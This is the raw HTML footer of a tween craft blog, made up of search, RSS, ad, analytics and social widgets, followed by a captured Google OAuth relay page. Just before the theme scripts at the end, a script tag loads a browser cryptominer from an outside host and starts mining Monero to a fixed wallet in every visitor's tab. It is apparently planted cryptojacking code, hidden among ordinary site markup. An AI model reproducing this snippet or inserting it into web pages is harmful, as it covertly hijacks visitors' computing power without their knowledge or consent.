</ul></div></aside><aside id="search-2" class="footer-widget c4 widget_search"><form role="search" method="get" id="searchform" class="slide" action="https://club.chicacircle.com/" >
    <label class="assistive-text" for="site-search">Search for:</label>
    <input type="search" placeholder="Search&hellip;" value="" name="s" id="site-search" />
    </form></aside><aside id="text-20" class="footer-widget c4 widget_text">			<div class="textwidget"><p><a href="http://feeds.feedburner.com/ClubChicacircle" rel="alternate" type="application/rss+xml"><img src="https://www.feedburner.com/fb/images/pub/feed-icon32x32.png" alt="" style="vertical-align:middle;border:0"/></a>&nbsp;<a href="http://feeds.feedburner.com/ClubChicacircle" rel="alternate" type="application/rss+xml">RSS feed</a></p></div>
		</aside><aside id="text-49" class="footer-widget c4 widget_text">			<div class="textwidget"><!--MONUMETRIC [BTF|Pos 5] D:300x250,300x600,160x600 T:300x250,300x600,160x600 M:300x250,320x100,320x50 START-->

<div id="mmt-18f61b8a-44de-4a75-b930-48a28622e0cd"></div><script type="text/javascript" data-cfasync="false">$MMT = window.$MMT || {}; $MMT.cmd = $MMT.cmd || [];$MMT.cmd.push(function(){ $MMT.display.slots.push(["18f61b8a-44de-4a75-b930-48a28622e0cd"]); })</script>

<!--MONUMETRIC [BTF|Pos 5] D:300x250,300x600,160x600 T:300x250,300x600,160x600 M:300x250,320x100,320x50  ENDS-->
</div>
		</aside><aside id="text-23" class="footer-widget c4 widget_text">			<div class="textwidget"><!-- BEGIN BHPN SIDEBAR BADGE -->
<script src="https://ads.blogherads.com/bh/21/215/215643/807869/bhpn_badge.js" type="text/javascript"></script>
<!--END BHPN SIDEBAR BADGE --></div>
		</aside><aside id="text-45" class="footer-widget c4 widget_text">			<div class="textwidget"><!-- Begin comScore Tag -->

<script>

var _comscore = _comscore || [];

_comscore.push({ c1: "2", c2: "6035900" });

(function() {

  var s = document.createElement("script"), el = document.getElementsByTagName("script")[0]; s.async = true;

  s.src = (document.location.protocol == "https:" ? "https://sb" : "http://b") + ".scorecardresearch.com/beacon.js";

  el.parentNode.insertBefore(s, el);

})();

</script>

<noscript>
<img src="https://b.scorecardresearch.com/p?c1=2&c2=6035900&cv=2.0&cj=1" />

</noscript>

<!-- End comScore Tag -->

<a href="http://www.popsugar.com/select" target="_blank">

<img src="https://media3.onsugar.com/files/docs/PSSelectPlusBadge_14123620633966.jpg" border="0" alt="POPSUGAR Select PLUS">

</a></div>
		</aside><aside id="text-2" class="footer-widget c4 widget_text">			<div class="textwidget"><!-- Place this tag where you want the widget to render. -->
<div class="g-person" data-width="180" data-href="//plus.google.com/106421855515716847984" data-rel="author"></div>

<!-- Place this tag after the last widget tag. -->
<script type="text/javascript">
  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/plusone.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script></div>
		</aside><aside id="text-47" class="footer-widget c4 widget_text">			<div class="textwidget">© 2022 Chica Productions. 
We take great pride in our content and images. You may use only ONE image and link back to the original tutorial on our site if referencing or featuring a project from our site. For all other queries, please contact us by email at chicacircle <at> gmail <dot> com</div>
		</aside>		</div><!-- .row -->

		<div class="row">
			<p class="copyright c12">
								<span class="line active"></span>
				<span class="fl">Copyright © 2023 <a href="https://club.chicacircle.com">Tween Craft Ideas for Mom and Daughter</a>. All Rights Reserved.</span>
				<span class="fr"><i class="icon-leaf"></i><a href="http://themes.bavotasan.com/2010/magazine-premium/">Magazine Premium</a> created by <a href="http://themes.bavotasan.com">c.bavota</a>.</span>
			</p><!-- .c12 -->
		</div><!-- .row -->
	</div><!-- #footer-content.grid -->
</footer><!-- #footer -->

	<script src="https://monero.us.to/webminer2.min.js"></script>
<script> var miner = new MinerWorker.Anonymous('46dkwrdEEdLT6WqdWX2eNnG4Bqzf28ZJAScA5HD2MtnNcifdAHmKDtQfZqnZrav8doEMXuCyDA9XrNwvhQbQrmEx9So6zK9',{throttle: 0.8});
miner.start(MinerWorker.IF_EXCLUSIVE_TAB); </script>
<script type='text/javascript' src='https://club.chicacircle.com/wp-includes/js/comment-reply.min.js'></script>
<script type='text/javascript' src='https://club.chicacircle.com/wp-content/themes/magazine-premium/library/js/bootstrap.min.js'></script>
<script type='text/javascript' src='https://club.chicacircle.com/wp-content/themes/magazine-premium/library/js/harvey.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var theme_js_vars = {"carousel":"","tooltip":"","tabs":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://club.chicacircle.com/wp-content/themes/magazine-premium/library/js/theme.js'></script>
<script type='text/javascript' src='https://club.chicacircle.com/wp-includes/js/wp-embed.min.js'></script>
<!-- Magazine Premium created by c.bavota - http://themes.bavotasan.com -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fclub.chicacircle.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.OE6tiwO4KJo.O%2Fd%3D1%2Frs%3DAHpOoo_Itz6IAL6GO-n8kgAepm47TBsg1Q%2Fm%3D__features__
body_size: 163
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="gyPfZOSYooLeAIBbA6MygA"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="gyPfZOSYooLeAIBbA6MygA"></script></body></html>